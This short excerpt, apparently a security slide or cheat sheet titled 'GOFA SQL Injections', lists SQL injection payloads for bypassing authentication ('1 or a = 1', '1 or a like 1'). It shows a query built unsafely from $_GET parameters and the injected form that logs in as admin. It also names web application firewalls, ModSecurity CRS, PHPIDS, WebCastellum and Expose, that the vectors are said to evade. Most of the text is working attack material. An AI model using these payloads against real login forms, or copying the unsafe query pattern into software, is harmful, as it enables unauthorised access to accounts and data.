 GOFA SQL Injections
• Authentication bypass using the vector: 1 or a = 1
1 or a like 1
Example:
select * from users where username = $_GET['u'] and password = $_GET['p];
select * from users where username = admin and password = 1 or isAdmin like 1
Affected: ModSecurity Latest CRS, PHPIDS (only for statement with ‘like’),
WebCastellum, Expose
 